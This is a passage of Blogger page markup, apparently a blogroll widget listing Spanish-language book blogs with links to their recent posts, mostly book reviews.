Libros en Familia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosenfamilia.blogspot.com/2025/01/detras-del-ruido-angel-martin.html' target='_blank'>
DETRAS DEL RUIDO - ANGEL MARTIN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlLLZU-9ryubjhiOdgh8JaFRJM79NX2tG7-KZwJGQoQFj8VC7MelcsvbzlI030BPowBuvf5G3cP0VPmi1dJ_n8z-TLuf7glfFo4dBFlet_GmdgGb-xpt0gX__PMA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/' target='_blank'>
Alea Jacta Est</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://candy-aleajactaest-candy.blogspot.com/2025/01/reto-2025.html' target='_blank'>
Reto 2025
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf__6B1bWQ71DKvErBDQsoJJYlVYEjGPrGTcJR48uYpKy3khRyYIf8v-v1a84VslXsu09gZQgYD71ibUixnm8W3Zdjs4F4CfN6hBzvFLnX2vwx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misivasdelcielo.blogspot.com/' target='_blank'>
Misivas del Cielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misivasdelcielo.blogspot.com/2024/12/descubriendo-al-arcangel-metatron-el.html' target='_blank'>
Descubriendo al Arcángel Metatrón: El Guardián del Árbol de la Vida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vt0bzkkYnQs5AcMzMG49YkcBFbYIFQkX7Mfqqx_et_5E27OWb1L6xbulg3_wAcwJtyH5uNuhQVRKUtJ43GP4dXw_csWF_HvluXqomlVXryz9WAq150d8s9lW93=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laalfombrarojadelalectura.blogspot.com/' target='_blank'>
La Alfombra Roja de la Lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laalfombrarojadelalectura.blogspot.com/2020/03/borrador-entradas.html' target='_blank'>
Reseña del Libro- XXXX deXXXX
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6fR_VChivh0KYQoFZ8gMEuoEeBw0fA0eVwPwkYBCMFkfvcgDItfRJPnkRYM4j5EAxXxPkZEqs4h9Z9KCnHtmvFxhZ1jri_5uJKT9sMaMmOFkOGCmcJzOjMO1W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lametamorfosisdellector.blogspot.com/' target='_blank'>
La Metamorfosis del Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lametamorfosisdellector.blogspot.com/2024/10/astrogeography-map.html' target='_blank'>
Astrogeography Map
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJLpxkEDRbe1X5OgVwebYqldOsXDVBop6qDxMLFLYJXlmtGqnow35IKUp9kLBiVwbGw3fWAryM9gPt7WEe-s-HOloNezKZYDXQ2cpIFuO3g-eOE36sU6LP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://surfeandoentrelibros.blogspot.com/' target='_blank'>
Surfeando entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://surfeandoentrelibros.blogspot.com/2024/09/resena-trilogia-el-verano-en-que-me.html' target='_blank'>
Reseña Trilogía El Verano en que me Enamoré de Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ughl-NXhbjsJ0h6_BLwTfs9hKqQV1cj54wn5lcOlAFejkR_W89IY_Ch8OH8mEDqOjN3wLrucuUMcCibfon0GPXrRcIgBYxpXaPEp0egVuBYEyK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mitesorolibros.blogspot.com/' target='_blank'>
&#191;Mi tesoro? Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mitesorolibros.blogspot.com/2024/07/resena-el-don-de-la-salamandra.html' target='_blank'>
Reseña: El don de la salamandra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syVG5K5yxRyYL2k5epFIWCTdsuJdYNRjEw7aqjdiBBZhcnCmA1esWeublIhUkhtZ3zxFI57hETdD75VQgWxD2Ta5ufz03suGPbgOJzybeYYgB5-X0YpaBLbh4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/' target='_blank'>
Mis grandes pasiones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misgrandespasiones-rosa.blogspot.com/2024/07/big-black-motin-en-attica-jared.html' target='_blank'>
BIG BLACK: MOTÍN EN ATTICA - JARED REINMUTH & AMÉZIANE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ur4iWvzeb-XUggfstXTxgP-cEQLZutduM1HfmuupcYS2dyK3HtTuwMYusDrtKZl1Yph4RiJVbTCYvxS4dKBicdqj_7esgRtFSUwXUtLiQ2DSJEMl0G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://flightsofadreamer.blogspot.com/' target='_blank'>
Flights of a dreamer - Arturo Urbanos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://flightsofadreamer.blogspot.com/2024/06/resena-para-aprender-si-la-suerte-nos-sonrie-becky-chambers.html' target='_blank'>
RESEÑA: Para aprender, si la suerte nos sonríe - Becky Chambers
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVRRa6pgyUm_4LawnxUI5jYDMXWfSnPEvtoArnI118JFSy4bPmidiGOD8Q-77UvemOVjI24oGUpAnde3ByRsIJzzb5HOpeeVv4nYSI8Lam=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazafantasia.blogspot.com/' target='_blank'>
Cazafantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazafantasia.blogspot.com/2024/05/happy-birthday-ymz.html' target='_blank'>
Happy Birthday #ymz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWr9lSao6wzY1RfEL43sLLup-u8RXMWusnS0EQrT7s_jjCLDcJzd3aP1RX21LVJhW_1UZ-xwAVemNbNfhKL88EcbBrHddtrucs1qm9gj1vbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soldeechesortu.blogspot.com/' target='_blank'>
Sol de Echesortu</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soldeechesortu.blogspot.com/2024/04/resena-trafalgar-angelica-gorodischer.html' target='_blank'>
Reseña: Trafalgar (Angélica Gorodischer)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf53zMEMa741E7A7t8mMDMQKSvMQW1VPTos89eNewC8140HQbtYaFqo3LsffmHXSkEeU3r1CZxH64UI4vS7mx57NSxVhKuznLKmlRMJJNcJpRontE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plumasdeescarlata.blogspot.com/' target='_blank'>
PLUMAS DE ESCARLATA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plumasdeescarlata.blogspot.com/2024/04/anhelo-saga-crave.html' target='_blank'>
Anhelo , saga Crave
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usxE0Hf0avoYJ9kCFvjb2oIj4TE7xHDlHuip9Vg-fDlZ0mGI2wggZiLVF7wN2EHu1g2QS60sQ8knYeo0Qxl0-8KKHFA-7_Fe3q3p0m8bt9gHex=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lettersbyeliza.blogspot.com/' target='_blank'>
Cartas a Eliza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lettersbyeliza.blogspot.com/2024/04/que-hay-despues.html' target='_blank'>
&#191;Qué hay después?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvR7NaHdeAQS1GSlJOJjq23TfG9ITn_UsD9ZnYnDPUUyAJvTEYDrPkKgiQOmtP09w_dflQuR480ECbanF9Vq_lgfbknkWc7NHclaVvELtmCDWs3I8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tejiendoenklingon.blogspot.com/' target='_blank'>
Leyendo, Tejiendo y Cocinando en K</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tejiendoenklingon.blogspot.com/2024/03/la-campana-nazi-ruben-y-juan-vicente.html' target='_blank'>
La Campana Nazi - Rubén y Juan Vicente Azorín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYJwyPXspCBecrmjZIy1aVuFYp6oKiCbyGTK7m_TSbxELAIiORJ4BOUDuHasRH5QDMIaxjIBnWZ1qTjqT8AQqRFQyuYGV-9DC08u_uTNRzBBP7Zg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://contintayletras.blogspot.com/' target='_blank'>
Con tinta y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://contintayletras.blogspot.com/2024/03/resena-de-verdades-ocultas-perfecta.html' target='_blank'>
Reseña de "Verdades ocultas" (Perfecta imperfección #3) de Neva Altaj
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIBtfBX1R4-3CFl2nZSWR6cFU9EyInvot35vidLqRa2hhxBzIs09TaTQYtI-Z6a38y1ocRe3i4DaK0hTFF-nf-YIsz7eyUcWeIyrFdFZpoxh3D=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosconraices.blogspot.com/' target='_blank'>
Libros con raíces</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosconraices.blogspot.com/2024/03/resena-todos-los-angeles-del-infierno.html' target='_blank'>
Reseña: Todos los ángeles del Infierno - Miriam Mosquera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soZBeWSoZ6nbS2hsd_TLiumtU0DM7Yaufp6uOnZnPJP4Eg5dHwHoeJWlhW8GOjh0BXHaz_1lMj6BHelwm7lSuKFBnjoSuxrjFI_TuNoHoTx8MDZz5kLVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://saboratintaliteraria.blogspot.com/' target='_blank'>
Sabor     a tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://saboratintaliteraria.blogspot.com/2024/01/la-vuelta-de-velania-elena-romera.html' target='_blank'>
La vuelta de Velania. Elena Romera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ9rsovEPspCZXX2zd2ClROFmiY0KiZHsvl1ZW-mIPRsx8NeZBuVzsu-0FSnixZt_lvBG7eldClkYoqUX2faCoWGQtTXuaVVNdzM6CExa724-3Rm2M0JE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mislibros-miobsesion.blogspot.com/' target='_blank'>
Elena's obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mislibros-miobsesion.blogspot.com/2024/01/mestiza-1.html' target='_blank'>
Mestiza #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXiKpNQbVx1qgEhqKoDv7ebe7RjqOaRnX43nKpvMmvfLLvY__VtENsbDM5L5dYXeGyr6sxoxGYZlq02atH3bIl89v2zsZFpRa_mw61uKGf2rE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturadirecta.blogspot.com/' target='_blank'>
..:Lectura Directa:..</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturadirecta.blogspot.com/2023/12/review-1126-un-hombre-encantador-ck.html' target='_blank'>
[Review 1126]: Un hombre encantador &#8211; C.K. McDonnell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxoS1CeWa7t33G_zLFeY256l8Xj1guquNW4n_hWTPAg8Zi-QruoG7OhDd9NRjFvQi5CyRmJZZHxtJJipVOszBzxXxC15BK7mrXuJpv8Jqg2nTj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lacrimenelbuio.blogspot.com/' target='_blank'>
&#171;Pequeño Águila&#187;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lacrimenelbuio.blogspot.com/2023/12/i-love-christmas-elisa-mayo.html' target='_blank'>
I love Christmas (Elisa Mayo)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAFe1thC3hbhZJf_Ff2tRJ_llN27APaRaskLdWjTFk6mTTRx9JG6QYxRUOqe_tWfgTKsGpYd3VdZfhCSkbXPiUip8pu4SxMNjnEgz-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bemele32.blogspot.com/' target='_blank'>
Bemelë</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bemele32.blogspot.com/2023/11/resena-harry-potter-y-las-reliquias-de.html' target='_blank'>
Reseña: Harry Potter y las Reliquias de la Muerte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8IXlARxX3x6NTN8f0tpmVVYdpgBo_w49cZf8-IDM_GSygXB49jq2Jlxz9jFcvABu4zevzmkVlL6883h10dJ9a50-d7YAJu33ZMHBCDJf6ZfGM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://buhoevanescente.blogspot.com/' target='_blank'>
La morada del Buho Lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://buhoevanescente.blogspot.com/2023/11/ceguera-blanca.html' target='_blank'>
Ceguera blanca....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4yHWuWyqCE22i70nctpQoDO76vK_DvYlat6QwwGkAeDdZiq_QEizkkEFJoUKKsc7FmblFhdAAI-VqJOOU8538tIoffsEMrOmAvHtyeGM_UwDLF7TIcPAVnPhf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/' target='_blank'>
Bibliotecaria recomienda...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecariarecomienda.blogspot.com/2023/10/hd-carlton-haunting-adeline-nunca-te.html' target='_blank'>
H.D. Carlton - Haunting Adeline. Nunca te dejare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uq0hEqPvgiQ1wbbsfp8iKar6rmlazpRoJGr3IFQs16KPLK2EIr_HDZGfckGZCaguMe_WoSGPOVFYC63H3CbevTMIL2X0gClomYjQ28jf-iPFOYlmOIEf1qwA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/' target='_blank'>
En Un Mundo De Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enunmundodesuenosfani.blogspot.com/2023/10/socavon-mario-gomez-gimenez.html' target='_blank'>
Socavón - Mario Gómez Giménez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlPm2_zkOqX4x5gsw25ajqHPaBq_aYb3nkT3fp0ppFelXLS6Xe08gVjk9c_SE-7YZqv6K2AyJinWBEUdxwue48T7JLi2xZVJLtI8OF7jLdsBYWqQUzxrY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://loslibrosdeagustina.blogspot.com/' target='_blank'>
Los libros de Agustina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://loslibrosdeagustina.blogspot.com/2023/09/resena-63-el-gato-que-amaba-los-libros.html' target='_blank'>
Reseña 63: El gato que amaba los libros - Sosuke Natsukawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_o44S2p6stKUU2tZtPlR51olwoPjMYU_ne2vk7wu_01IPPTQEfdAQQ291DenqA9PMbx7z_u53RvdZR4_G1su_UuqtZ-OU-FziOiJdZ80od5palC0uHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://welcometopinkiland.blogspot.com/' target='_blank'>
Welcome to Pinkiland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-1O-1uJBHyrNGSAN8xCx5TorDkC2R8ILovCfa2rmaZbm7UlmdRNEdZz_75x5ehT5PVmmkG6iw5i-7bUxHKhzPqs-ibJCUMsyzbQ8FjQr-Vw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFiYNGVBYHOFafnEPQBZUa87QRjgs9zn-PCJUP23hAEILv8mFUQ6XwmMyxeJEmG3knCU9iK8gC5TaLNV1_Uju1R_uwUY-3mWkPIWZAopmC3m2q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdyS9JRVGV1iH60f-KT1NBUMkkE8qmyhITcrvrQNxStLg1MiDmF9JdOyEufUbnvTOkMqMk4fX9255jcAspLhvP1-pWiyjKuYECOw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8y0EgzCUxUwpRH7hhdwM23ApyOAZI9Og4bXjvGzIdmlQTLf-FeK-bMJJL-z4_USReaiAEzCdWkwfJyMBgcCUZEk5x4ZukGKDHZvoV1OEarg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2s3Xq9TyItkaW-ZovIWhTtYVIdg3ENoaXSO77yf3oLSfYh3Hv2HzdtvUYQADlICOPJjxYCR_J---Trgmp66HbK3ihW_vE2NDwqky3Ljc9XeVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTIygFwV6xMNEYTKBSjjlfuDcmpuCu51ghXWPHCAZhUDWam8xiLyqtxq4igx8X4exm0ocHv6WNz8ayufijDLh2RSlUWmtzpeg4NjH9VfinyQJiwsLMr8k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3qGxhWSM7hCZ_M4MiDg_FG_q_n2AHD084sE7bLzgHdGz1ZMMpKEg3KALKZ96BSt8G_PWY-tTRgeBBOjIlr6wME3FEn3XjdIwxKtqGggZT5eEvM5zP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQ8j6mkJdvFHqfA_kCNn8g3RxDjKMQTyRm4MVqWq-iqcuWPRGzPUAfsHfklGHJDAzxoUeplQ-xQ8CDzhelli-bnefnZthdLL2_2eIJT9p55H3o5bQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNfOLa4PkPJ9xa2Us9PHHmeez_TgLXWhCArl8qkwRh-eepPjVzsESVwMRgEAOaK7PAp9eTfbn1p4fET22qVHgcXVyRC_m9d77yCBJ33PVNAMaRfgtdq7GuzPO0hapHtHU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urynHG0BxrjiIEvLhXCbku-j73Qvvw_8k1wDp00NuCBJXIlKri_lNIUjNqcHsJWmOP7rGz17J-kWC7f73VBYKaHvHyWhL4YBoYFNS7_PbPTnEB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg1lThcJ3qWMToEDcAihuNnK8a2JA4MM42kdPHERmlvqWNNp4VUaTNqBWB-I1cpKoFYCGBMWGBTyp2oxyufJzp6vTLXUHC2ycHU24u66Ot_iI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4L53G32HpGMyolO53ntKnm6h6RPHVnFU_1zKC5X7dNPeWZSmP0iFHkWfM_N8Wpx_YVhQnLhjckO_lQ_I4MonC9sppVw-nWZ5agr_p2BXdyL6HAxr-p65wxt8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
